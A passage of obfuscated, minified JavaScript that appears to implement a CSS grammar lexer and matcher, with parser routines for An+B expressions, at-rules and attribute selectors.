t=(vr(o[i(891)])?o[i(891)][i(2498)](0,-1):o[i(891)])[i(364)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(572)]>5)return{type:i(2596),terms:n,all:!0};let t=gr;for(let r=n[i(572)]-1;r>=0;r--){const o=n[r];let s;s=n[i(572)]>1?Ar(e,n[i(2266)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(572)]>5)return{type:i(2596),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(572)]-1;r>=0;r--){const o=n[r];let s;s=n[i(572)]>1?Ar(e,n[i(2266)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2871)==typeof e)return{type:n(1109),fn:e};switch(e[n(1535)]){case n(1757):{let t=Ar(e[n(403)],e[n(188)][n(3223)](_r),!1);return e[n(579)]&&(t=wr(t,br,gr)),t}case n(2864):return function(t){const e=n;let r=pr,i=_r(t[e(1730)]);if(0===t[e(2949)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(721)]=wr(pr,pr,r),t[e(3120)]&&(r[e(721)][e(1919)]=wr({type:e(2351),syntax:t},r,gr));else for(let n=t[e(2840)]||1;n<=t[e(2949)];n++)t[e(3120)]&&r!==pr&&(r=wr({type:e(2351),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2840)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2840)]-1;n++)t[e(3120)]&&r!==pr&&(r=wr({type:e(2351),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(756):{const t=_r(e[n(1730)]),r=_r(xr([xr([{type:n(1499),name:n(1569)},{type:n(696),name:n(3030)}]),xr([{type:n(696),name:n(3030)},xr([{type:n(2864),comma:!1,min:0,max:0,term:xr([{type:n(1499),name:n(704)},{type:n(696),name:n(3030)}])},{type:n(2864),comma:!1,min:0,max:0,term:xr([{type:n(1499),name:"or"},{type:n(696),name:n(3030)}])}],"|")])],"|")),i=_r(xr([{type:n(696),name:n(1156)},xr([{type:n(1350),value:"("},{type:n(696),name:n(2927)},{type:n(1350),value:")"}]),{type:n(696),name:n(2603)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(696):case n(1409):return{type:e[n(1535)],name:e[n(891)],syntax:e};case n(1499):return{type:e[n(1535)],name:e[n(891)][n(364)](),syntax:e};case n(1070):return{type:e[n(1535)],name:"@"+e[n(891)][n(364)](),syntax:e};case n(1654):return{type:e[n(1535)],name:e[n(891)][n(364)]()+"(",syntax:e};case n(2774):return 3===e[n(970)][n(572)]?{type:n(1350),value:e[n(970)][n(898)](1),syntax:e}:{type:e[n(1535)],value:e[n(970)][n(3113)](1,e[n(970)][n(572)]-2)[n(2782)](/\\'/g,"'"),syntax:e};case n(1350):return{type:e[n(1535)],value:e[n(970)],syntax:e};case n(2351):return{type:e[n(1535)],syntax:e};default:throw new Error(n(227),e[n(1535)])}}function zr(e,n){const r=t;return r(2267)==typeof e&&(e=hr(e)),{type:r(1517),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2077)],Tr=t(2828);let Mr=0;function Er(e,n){const r=t;if(e[r(572)]!==n[r(572)])return!1;for(let t=0;t<e[r(572)];t++){const i=n[r(584)](t);let o=e[r(584)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Wr(e){const n=t;return null===e||e[n(1535)]===Zt||e[n(1535)]===Et||e[n(1535)]===Bt||e[n(1535)]===Vt||e[n(1535)]===Gt||function(t){const e=n;return t[e(1535)]===Ct&&"?"!==t[e(970)]}(e)}function Rr(e){const n=t;return null===e||e[n(1535)]===Xt||e[n(1535)]===qt||e[n(1535)]===Jt||e[n(1535)]===Ct&&"/"===e[n(970)]}function Nr(e,n,r){const i=t,o=function(t,e,n){const r=a1t;function i(){const e=a1t;do{w++,b=w<t[e(572)]?t[w]:null}while(null!==b&&(b[e(1535)]===Ut||b[e(1535)]===Yt))}function o(e){const n=w+e;return n<t[a1t(572)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1t(1243)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1t;y=2===y[t(1535)]?y[t(1062)]:{type:3,syntax:d[t(1243)],token:y[t(1120)],prev:y},d=d[t(1062)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1535)]){case r(2828):if(null===h){if(null!==b&&(w!==t[r(572)]-1||"\\0"!==b[r(970)]&&"\\9"!==b[r(970)])){e=gr;break}g=Tr;break}if((e=h[r(2231)])===br){if(h[r(2381)]===y){e=gr;break}e=pr}for(;h[r(550)]!==d;)u();h=h[r(1062)];break;case r(563):if(null!==f&&!1!==f)(null===m||w>m[r(409)])&&(m=f,f=!1);else if(null===m){g=r(563);break}e=m[r(2231)],h=m[r(367)],d=m[r(550)],y=m[r(2381)],w=m[r(409)],b=w<t[r(572)]?t[w]:null,m=m[r(1062)];break;case r(1517):e=e[r(3071)];break;case"If":e[r(1919)]!==gr&&c(e[r(1919)]),e[r(721)]!==pr&&a(e[r(721)]),e=e[r(3071)];break;case r(2596):e={type:r(1304),syntax:e,index:0,mask:0};break;case r(1304):{const t=e[r(1243)][r(188)];if(e[r(2438)]===t[r(572)]){if(0===e[r(2801)]||e[r(1243)][r(566)]){e=gr;break}e=pr;break}if(e[r(2801)]===(1<<t[r(572)])-1){e=pr;break}for(;e[r(2438)]<t[r(572)];e[r(2438)]++){const n=1<<e[r(2438)];if(!(e[r(2801)]&n)){c(e),a({type:r(1284),syntax:e[r(1243)],mask:e[r(2801)]|n}),e=t[e[r(2438)]++];break}}break}case r(1284):e={type:r(1304),syntax:e[r(1243)],index:0,mask:e[r(2801)]};break;case r(3100):if(null!==b){let t=b[r(970)][r(364)]();if(-1!==t[r(1158)]("\\")&&(t=t[r(2782)](/\\[09].*$/,"")),Sr[r(2725)](e[r(3223)],t)){e=e[r(3223)][t];break}}e=gr;break;case r(1109):{const t=null!==d?d[r(449)]:null,n=w+Math[r(2684)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(696):case r(1409):{const t=r(696)===e[r(1535)]?r(1677):r(1391),i=Sr[r(2725)](n,t)?n[t][e[r(891)]]:null;if(!i||!i[r(3071)])throw new Error(r(823)+(r(696)===e[r(1535)]?"<"+e[r(891)]+">":"<'"+e[r(891)]+"'>"));if(!1!==f&&null!==b&&r(696)===e[r(1535)]&&(r(2904)===e[r(891)]&&b[r(1535)]===Mt||r(572)===e[r(891)]&&"0"===b[r(970)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1243)],opts:e[r(1243)][r(449)]||null!==d&&d[r(449)]||null,prev:d},y={type:2,syntax:e[r(1243)],token:y[r(1120)],prev:y},e=i[r(2254)]||i[r(3071)];break}case r(1499):{const t=e[r(891)];if(null!==b){let n=b[r(970)];if(-1!==n[r(1158)]("\\")&&(n=n[r(2782)](/\\[09].*$/,"")),Er(n,t)){l(),e=pr;break}}e=gr;break}case r(1070):case r(1654):if(null!==b&&Er(b[r(970)],e[r(891)])){l(),e=pr;break}e=gr;break;case r(1350):if(null!==b&&b[r(970)]===e[r(970)]){l(),e=pr;break}e=gr;break;case r(2351):null!==b&&b[r(1535)]===Zt?Wr(y[r(1120)])?e=gr:(l(),e=Rr(b)?gr:pr):e=Wr(y[r(1120)])||Rr(b)?pr:gr;break;case r(2774):let i="",p=w;for(;p<t[r(572)]&&i[r(572)]<e[r(970)][r(572)];p++)i+=t[p][r(970)];if(Er(i,e[r(970)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(667)+e[r(1535)])}switch(Mr+=p,g){case null:console[r(548)](r(783)),g=r(2419),y=null;break;case Tr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(3071)])return o;let s=o[i(3071)],a=o[i(3071)]={syntax:n[i(1243)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1062)],o[e(1062)]=n,n=o,o=r;return n}(s)[i(1062)];null!==s;){switch(s[i(1535)]){case 2:a[i(3071)][i(209)](a={syntax:s[i(1243)],match:[]}),c[i(209)](a);break;case 3:c[i(978)](),a=c[c[i(572)]-1];break;default:a[i(3071)][i(209)]({syntax:s[i(1243)]||null,token:s[i(1120)][i(970)],node:s[i(1120)][i(239)]})}s=s[i(1062)]}return o}function jr(e){const n=t;function r(t){const e=a1t;return null!==t&&(e(696)===t[e(1535)]||e(1409)===t[e(1535)]||e(1499)===t[e(1535)])}let i=null;return null!==this[n(2234)]&&function t(o){const s=n;if(Array[s(1147)](o[s(3071)])){for(let e=0;e<o[s(3071)][s(572)];e++)if(t(o[s(3071)][e]))return r(o[s(1243)])&&i[s(1044)](o[s(1243)]),!0}else if(o[s(239)]===e)return i=r(o[s(1243)])?[o[s(1243)]]:[],!0;return!1}(this[n(2234)]),i}function Cr(e,n){const r=t;return Ir(this,e,(t=>r(696)===t[r(1535)]&&t[r(891)]===n))}function Lr(e,n){const r=t;return Ir(this,e,(t=>r(1409)===t[r(1535)]&&t[r(891)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(1499)===t[n(1535)]))}function Ir(e,n,r){const i=t,o=jr[i(2725)](e,n);return null!==o&&o[i(2629)](r)}function Ur(e){const n=t;return n(239)in e?e[n(239)]:Ur(e[n(3071)][0])}function Fr(e){const n=t;return n(239)in e?e[n(239)]:Fr(e[n(3071)][e[n(3071)][n(572)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2234)]&&function t(r){const c=s;if(null!==r[c(1243)]&&r[c(1243)][c(1535)]===i&&r[c(1243)][c(891)]===o){const t=Ur(r),i=Fr(r);e[c(1243)][c(2183)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(3163)](n[o(1709)]),n[o(1709)]===i)break;n=n[o(2870)]}while(null!==n);a[o(209)]({parent:r,nodes:t})}}))}Array[c(1147)](r[c(3071)])&&r[c(3071)][c(1375)](t)}(r[s(2234)]),a}const{hasOwnProperty:Hr}=Object[t(2077)];function Dr(e){const n=t;return n(365)==typeof e&&isFinite(e)&&Math[n(2684)](e)===e&&e>=0}function Zr(e){const n=t;return Boolean(e)&&Dr(e[n(2615)])&&Dr(e[n(2694)])&&Dr(e[n(2758)])}function Vr(t,e){return function(n,r){const i=a1t;if(!n||n[i(3011)]!==Object)return r(n,i(281));for(let o in n){let s=!0;if(!1!==Hr[i(2725)](n,o)){if(i(1535)===o)n[i(1535)]!==t&&r(n,i(916)+n[i(1535)]+i(2496)+t+"`");else if(i(2324)===o){if(null===n[i(2324)])continue;if(n[i(2324)]&&n[i(2324)][i(3011)]===Object)if(i(2267)!=typeof n[i(2324)][i(372)])o+=i(2686);else if(Zr(n[i(2324)][i(2733)])){if(Zr(n[i(2324)][i(1532)]))continue;o+=i(280)}else o+=i(3166);s=!1}else if(e[i(577)](o)){s=!1;for(let t=0;!s&&t<e[o][i(572)];t++){const r=e[o][t];switch(r){case String:s=i(2267)==typeof n[o];break;case Boolean:s=i(271)==typeof n[o];break;case null:s=null===n[o];break;default:i(2267)==typeof r?s=n[o]&&n[o][i(1535)]===r:Array[i(1147)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(1224)+o+i(3107)+t+i(1316));s||r(n,i(1538)+t+"."+o+"`")}}for(const o in e)Hr[i(2725)](e,o)&&!1===Hr[i(2725)](n,o)&&r(n,i(2044)+t+"."+o+i(3199))}}function qr(e,n){const r=t,i=[];for(let t=0;t<e[r(572)];t++){const o=e[t];if(o===String||o===Boolean)i[r(209)](o[r(891)][r(364)]());else if(null===o)i[r(209)](r(406));else if(r(2267)==typeof o)i[r(209)](o);else{if(!Array[r(1147)](o))throw new Error(r(291)+o+r(540)+n+r(458));i[r(209)](r(2471)+(qr(o,n)||r(893))+">")}}return i[r(1197)](r(1920))}function Br(e,n){const r=t,i=n[r(2033)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2725)](i,t))continue;const n=o[t]=Array[r(1147)](i[t])?i[t][r(2498)]():[i[t]];s[t]=qr(n,e+"."+t)}return{docs:s,check:Vr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1243)]&&(o[t]=r?e[t][i(1243)]:ln(e[t][i(1243)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2537)](e))o[t]={prelude:s[i(1814)]&&(r?s[i(1814)][i(1243)]:ln(s[i(1814)][i(1243)],{compact:n})),descriptors:s[i(312)]&&Xr(s[i(312)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1t;return n(2267)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(209)]({type:n,value:t[e(2498)](i,o),node:null}))),r}(t):e[n(3024)](t,fr)}(r,e[o(1243)]);let a;return function(t){const e=o;for(let n=0;n<t[e(572)];n++)if(e(2158)===t[n][e(970)][e(364)]())return!0;return!1}(s)?Jr(null,new Error(o(3127))):(i&&(a=Nr(s,e[o(751)],e)),i&&a[o(3071)]||(a=Nr(s,n[o(3071)],e),a[o(3071)])?Jr(a[o(3071)],null,a[o(1464)]):Jr(null,new fn(a[o(2295)],n[o(1243)],r,a),a[o(1464)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(3203)]=kn,this[o(1243)]=r,this[o(1954)]=!1,this[o(2386)]={...n},this[o(1779)]=Object[o(1139)](null),this[o(1391)]=Object[o(1139)](null),this[o(1677)]=Object[o(1139)](null),this[o(2033)]=i||function(t){const e=o,n={};if(t[e(239)])for(const r in t[e(239)])if(Hr[e(2725)](t[e(239)],r)){const i=t[e(239)][r];if(!i[e(2033)])throw new Error(e(2040)+r+e(2314));n[r]=Br(r,i)}return n}(e),e){if(e[o(3203)]&&(this[o(3203)]=e[o(3203)]),e[o(2386)])for(const t of Object[o(343)](n))Array[o(1147)](e[o(2386)][t])&&(this[o(2386)][t]=e[o(2386)][t]);if(e[o(1677)])for(const[t,n]of Object[o(2537)](e[o(1677)]))this[o(2479)](t,n);if(e[o(1954)]){this[o(1954)]=!0;for(const[t,e]of Object[o(2537)]((s=this[o(2386)],{...Vn,...qn,...Bn(s)})))this[o(2479)](t,e)}if(e[o(1779)])for(const[t,n]of Object[o(2537)](e[o(1779)]))this[o(2237)](t,n);if(e[o(1391)])for(const[t,n]of Object[o(2537)](e[o(1391)]))this[o(2250)](t,n)}var s;this[o(751)]=zr(this[o(3203)][o(1197)](o(3025)))}[t(2288)](e){const n=t;function r(t,e){o[a1t(209)]({node:t,message:e})}const i=this[n(2033)],o=[];return this[n(1243)][n(2183)](e,(function(t){const e=n;i[e(577)](t[e(1535)])?i[t[e(1535)]][e(1932)](t,r):r(t,e(1948)+t[e(1535)]+"`")})),!!o[n(572)]&&o}[t(632)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2267)==typeof e||e&&o(2267)==typeof e[o(1535)],syntax:null,match:null,matchRef:null};return o(2871)==typeof e?a[o(3071)]=zr(e,s):(o(2267)==typeof e?Object[o(251)](a,o(1243),{get:()=>(Object[o(251)](a,o(1243),{value:hr(e)}),a[o(1243)])}):a[o(1243)]=e,Object[o(251)](a,o(3071),{get:()=>(Object[o(251)](a,o(3071),{value:zr(a[o(1243)],s)}),a[o(3071)])}),o(1409)===n&&Object[o(251)](a,o(2254),{get(){const t=o,e=a[t(1243)],n=function(e){const n=t,r=e[n(188)][0];return!1===e[n(2753)]&&1===e[n(188)][n(572)]&&n(2864)===r[n(1535)]&&!0===r[n(3120)]}(e)?zr({...e,terms:[e[t(188)][0][t(1730)]]},s):null;return Object[t(251)](a,t(2254),{value:n}),n}})),a}[t(2237)](e,n){const r=t;n&&(this[r(1779)][e]={type:r(1287),name:e,prelude:n[r(1814)]?this[r(632)](n[r(1814)],r(1599),e):null,descriptors:n[r(312)]?Object[r(343)](n[r(312)])[r(2493)](((t,i)=>(t[i]=this[r(632)](n[r(312)][i],r(1215),i,e),t)),Object[r(1139)](null)):null})}[t(2250)](e,n){const r=t;n&&(this[r(1391)][e]=this[r(632)](n,r(1409),e))}[t(2479)](e,n){const r=t;n&&(this[r(1677)][e]=this[r(632)](n,r(696),e))}[t(2738)](e){const n=t;if(!this[n(1576)](e))return new mn(n(1729),"@"+e)}[t(2549)](e,n){const r=t,i=this[r(2738)](e);if(i)return i;const o=this[r(1576)](e);return!o[r(1814)]&&n?new SyntaxError(r(1916)+e+r(1976)):!o[r(1814)]||n||Yr(this,o[r(1814)],"",!1)[r(2234)]?void 0:new SyntaxError(r(1916)+e+r(339))}[t(770)](e,n){const r=t,i=this[r(2738)](e);if(i)return i;const o=this[r(1576)](e),s=wn(n);return o[r(312)]?o[r(312)][s[r(891)]]||o[r(312)][s[r(1937)]]?void 0:new mn(r(949),n):new SyntaxError(r(1916)+e+r(692))}[t(1795)](e){const n=t;if(!this[n(654)](e))return new mn(n(2851),e)}[t(1387)](e,n){const r=t,i=this[r(2549)](e,n);if(i)return Jr(null,i);const o=this[r(1576)](e);return o[r(1814)]?Yr(this,o[r(1814)],n||"",!1):Jr(null,null)}[t(872)](e,n,r){const i=t,o=this[i(770)](e,n);if(o)return Jr(null,o);const s=this[i(1576)](e),a=wn(n);return Yr(this,s[i(312)][a[i(891)]]||s[i(312)][a[i(1937)]],r,!1)}[t(3225)](e){const n=t;return n(392)!==e[n(1535)]?Jr(null,new Error(n(701))):this[n(1607)](e[n(653)],e[n(970)])}[t(1607)](e,n){const r=t;if(vn(e)[r(1946)])return Jr(null,new Error(r(1510)));const i=this[r(1795)](e);return i?Jr(null,i):Yr(this,this[r(654)](e),n,!0)}[t(2427)](e,n){const r=t,i=this[r(1815)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(544),e))}[t(3071)](e,n){const r=t;return r(2267)==typeof e||e&&e[r(1535)]?(r(2267)!=typeof e&&e[r(3071)]||(e=this[r(632)](e,r(696),r(1675))),Yr(this,e,n,!1)):Jr(null,new mn(r(2243)))}[t(2837)](e,n,r,i){return Pr(this,n,this[t(1607)](e,n),r,i)}[t(333)](e,n,r){const i=t;return Pr(this,e[i(970)],this[i(3225)](e),n,r)}[t(341)](e,n,r){const i=t,o=[];return this[i(1243)][i(2183)](e,{visit:i(392),enter:t=>{const e=i;o[e(209)][e(1399)](o,this[e(333)](t,n,r))}}),o}[t(1576)](e,n=!0){const r=t,i=wn(e);return(i[r(827)]&&n?this[r(1779)][i[r(891)]]||this[r(1779)][i[r(1937)]]:this[r(1779)][i[r(891)]])||null}[t(1024)](e,n=!0){const r=t,i=this[r(1576)](e,n);return i&&i[r(1814)]||null}[t(1325)](e,n){const r=t;return this[r(1779)][r(577)](e)&&this[r(1779)][r(2021)]&&this[r(1779)][e][r(2021)][n]||null}[t(654)](e,n=!0){const r=t,i=vn(e);return(i[r(827)]&&n?this[r(1391)][i[r(891)]]||this[r(1391)][i[r(1937)]]:this[r(1391)][i[r(891)]])||null}[t(1815)](e){const n=t;return hasOwnProperty[n(2725)](this[n(1677)],e)?this[n(1677)][e]:null}[t(2069)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1t;if(a[l(1511)](e))return a[l(2494)](e);a[l(331)](e,!1),null!==c[l(1243)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(696)!==c[u(1535)]&&u(1409)!==c[u(1535)])return;const d=u(696)===c[u(1535)]?t[u(1677)]:t[u(1391)],h=u(696)===c[u(1535)]?o:s;hasOwnProperty[u(2725)](d,c[u(891)])?r(t,c[u(891)],h,d[c[u(891)]])&&(i[u(209)](n(e,a===o)+u(2388)+n(c[u(891)],u(696)===c[u(1535)])),a[u(331)](e,!0)):(i[u(209)](n(e,a===o)+u(1361)+n(c[u(891)],u(696)===c[u(1535)])),a[u(331)](e,!0))},m===mr&&f===mr)throw new Error(h(2387));!function t(e){const n=h;switch(m[n(2725)](d,e),e[n(1535)]){case n(1757):e[n(188)][n(1375)](t);break;case n(2864):case n(756):t(e[n(1730)]);break;case n(696):case n(1409):case n(1499):case n(1070):case n(1654):case n(2774):case n(1350):case n(2351):break;default:throw new Error(n(1073)+e[n(1535)])}f[n(2725)](d,e)}(c)}(c[l(1243)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1677)])r(this,t,o,this[e(1677)][t]);for(const t in this[e(1391)])r(this,t,s,this[e(1391)][t]);const a=[...o[e(343)]()][e(2266)]((t=>o[e(2494)](t))),c=[...s[e(343)]()][e(2266)]((t=>s[e(2494)](t)));return a[e(572)]||c[e(572)]?{errors:i,types:a,properties:c}:null}[t(2926)](e,n){const r=t;return{generic:this[r(1954)],cssWideKeywords:this[r(3203)],units:this[r(2386)],types:Xr(this[r(1677)],!n,e),properties:Xr(this[r(1391)],!n,e),atrules:Gr(this[r(1779)],!n,e)}}[t(1735)](){const e=t;return JSON[e(2944)](this[e(2926)]())}}function Kr(e,n){const r=t;return r(2267)==typeof n&&/^\s*\|/[r(3188)](n)?r(2267)==typeof e?e+n:n[r(2782)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1139)](null);for(const[t,o]of Object[r(2537)](e))if(o){i[t]={};for(const e of Object[r(343)](o))n[r(864)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2537)](n))switch(t){case r(1954):i[t]=Boolean(o);break;case r(3203):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2386):i[t]={...e[t]};for(const[e,n]of Object[r(2537)](o))i[t][e]=Array[r(1147)](n)?n:[];break;case r(1779):i[t]={...e[t]};for(const[e,n]of Object[r(2537)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1814)]||null,descriptors:{...o[r(312)]}};if(n){s[r(1814)]=n[r(1814)]?Kr(s[r(1814)],n[r(1814)]):s[r(1814)]||null;for(const[t,e]of Object[r(2537)](n[r(312)]||{}))s[r(312)][t]=e?Kr(s[r(312)][t],e):null;Object[r(343)](s[r(312)])[r(572)]||(s[r(312)]=null)}}break;case r(1677):case r(1391):i[t]={...e[t]};for(const[e,n]of Object[r(2537)](o))i[t][e]=Kr(i[t][e],n);break;case r(436):case r(1561):i[t]={...e[t]};for(const[e,n]of Object[r(2537)](o))i[t][e]={...i[t][e],...n};break;case r(940):i[t]={...e[t],...o};break;case r(3187):case r(377):i[t]={...e[t],...$r(o,[r(373)])};break;case r(239):i[t]={...e[t],...$r(o,[r(891),r(2033),r(373),r(3024),r(797)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1632)]+e;const o=this[r(584)](i);for(o!==ei&&o!==ni||(n&&this[r(892)](r(1146)),i++);i<this[r(2834)];i++)Kt(this[r(584)](i))||this[r(892)](r(2559),i)}function ai(e){return si[t(2725)](this,0,e)}function ci(e,n){const r=t;if(!this[r(2049)](this[r(1632)]+e,n)){let t="";switch(n){case ri:t=r(580);break;case ni:t=r(1191)}this[r(892)](t,this[r(1632)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1518)];for(;i===Ut||i===Yt;)i=this[e(1289)](++n);if(i!==Lt){if(!this[e(285)](ei,n)&&!this[e(285)](ni,n))return null;r=this[e(285)](ei,n)?ei:ni;do{i=this[e(1289)](++n)}while(i===Ut||i===Yt);i!==Lt&&(this[e(3124)](n),ai[e(2725)](this,ii))}return n>0&&this[e(3124)](n),0===r&&(i=this[e(584)](this[e(1632)]),i!==ei&&i!==ni&&this[e(892)](e(529))),ai[e(2725)](this,0!==r),r===ni?"-"+this[e(2039)](Lt):this[e(2039)](Lt)}const ui=t(1567),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1632)];let r=null,i=null;if(this[e(1518)]===Lt)ai[e(2725)](this,oi),i=this[e(2039)](Lt);else if(this[e(1518)]===Mt&&this[e(2049)](this[e(1632)],ni))switch(r="-1",ci[e(2725)](this,1,ri),this[e(2834)]-this[e(1632)]){case 2:this[e(2870)](),i=li[e(2725)](this);break;case 3:ci[e(2725)](this,2,ni),this[e(2870)](),this[e(1330)](),ai[e(2725)](this,ii),i="-"+this[e(2039)](Lt);break;default:ci[e(2725)](this,2,ni),si[e(2725)](this,3,ii),this[e(2870)](),i=this[e(647)](n+2)}else if(this[e(1518)]===Mt||this[e(285)](ei)&&this[e(1289)](1)===Mt){let t=0;switch(r="1",this[e(285)](ei)&&(t=1,this[e(2870)]()),ci[e(2725)](this,0,ri),this[e(2834)]-this[e(1632)]){case 1:this[e(2870)](),i=li[e(2725)](this);break;case 2:ci[e(2725)](this,1,ni),this[e(2870)](),this[e(1330)](),ai[e(2725)](this,ii),i="-"+this[e(2039)](Lt);break;default:ci[e(2725)](this,1,ni),si[e(2725)](this,2,ii),this[e(2870)](),i=this[e(647)](n+t+1)}}else if(this[e(1518)]===It){const t=this[e(584)](this[e(1632)]),o=t===ei||t===ni;let s=this[e(1632)]+o;for(;s<this[e(2834)]&&Kt(this[e(584)](s));s++);s===this[e(1632)]+o&&this[e(892)](e(2559),this[e(1632)]+o),ci[e(2725)](this,s-this[e(1632)],ri),r=this[e(1274)](n,s),s+1===this[e(2834)]?(this[e(2870)](),i=li[e(2725)](this)):(ci[e(2725)](this,s-this[e(1632)]+1,ni),s+2===this[e(2834)]?(this[e(2870)](),this[e(1330)](),ai[e(2725)](this,ii),i="-"+this[e(2039)](Lt)):(si[e(2725)](this,s-this[e(1632)]+2,ii),this[e(2870)](),i=this[e(647)](s+1)))}else this[e(892)]();return null!==r&&r[e(584)](0)===ei&&(r=r[e(3113)](1)),null!==i&&i[e(584)](0)===ei&&(i=i[e(3113)](1)),{type:e(1567),loc:this[e(2456)](n,this[e(1632)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1557)](t+r)}else this[n(1557)](t)}else this[n(1557)](e.b)}function fi(){const e=t;return this[e(1085)](this[e(1002)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1289)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Wt)return!1}return!1}const gi=t(1287),bi=t(3187),wi={name:String,prelude:[t(1599),t(1085),null],block:[t(1055),null]};function vi(e=!1){const n=t,r=this[n(1632)];let i,o,s=null,a=null;switch(this[n(2380)](Wt),i=this[n(647)](r+1),o=i[n(364)](),this[n(1330)](),!1===this[n(1327)]&&this[n(1518)]!==Gt&&this[n(1518)]!==Dt&&(s=this[n(2457)]?this[n(1808)](this[n(1599)][n(1332)](this,i,e),fi):fi[n(2725)](this,this[n(409)]),this[n(1330)]()),this[n(1518)]){case Dt:this[n(2870)]();break;case Gt:a=hasOwnProperty[n(2725)](this[n(3187)],o)&&n(2871)==typeof this[n(3187)][o][n(1645)]?this[n(3187)][o][n(1645)][n(2725)](this,e):this[n(1055)](pi[n(2725)](this))}return{type:n(1287),loc:this[n(2456)](r,this[n(1632)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1120)](Wt,"@"+e[n(891)]),null!==e[n(1814)]&&this[n(239)](e[n(1814)]),e[n(1645)]?this[n(239)](e[n(1645)]):this[n(1120)](Dt,";")}const xi=t(1599),ki=t(1697),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(364)]()),this[n(1330)](),r=hasOwnProperty[n(2725)](this[n(3187)],e)&&n(2871)==typeof this[n(3187)][e][n(1814)]?this[n(3187)][e][n(1814)][n(2725)](this):this[n(2289)](this[n(436)][n(1599)]),this[n(1330)](),!0!==this[n(1327)]&&this[n(1518)]!==Gt&&this[n(1518)]!==Dt&&this[n(892)](n(2754)),{type:n(1599),loc:this[n(1245)](r),children:r}}function zi(e){this[t(270)](e)}const Si=36,Ti=42,Mi=61,Ei=94,Wi=124,Ri=126;function Ni(){const e=t;this[e(1327)]&&this[e(892)](e(1043));const n=this[e(1632)];let r=!1;return this[e(285)](Ti)?(r=!0,this[e(2870)]()):this[e(285)](Wi)||this[e(2380)](Mt),this[e(285)](Wi)?this[e(584)](this[e(1632)]+1)!==Mi?(this[e(2870)](),this[e(2380)](Mt)):r&&this[e(892)](e(1847),this[e(2834)]):r&&this[e(892)](e(972)),{type:e(2850),loc:this[e(2456)](n,this[e(1632)]),name:this[e(647)](n)}}function ji(){const e=t,n=this[e(1632)],r=this[e(584)](n);return r!==Mi&&r!==Ri&&r!==Ei&&r!==Si&&r!==Ti&&r!==Wi&&this[e(892)](e(2186)),this[e(2870)](),r!==Mi&&(this[e(285)](Mi)||this[e(892)](e(2046)),this[e(2870)]()),this[e(647)](n)}const Ci=t(316),Li={name:t(2850),matcher:[String,null],value:[t(2774),t(2850),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1632)];let r,i=null,o=null,s=null;return 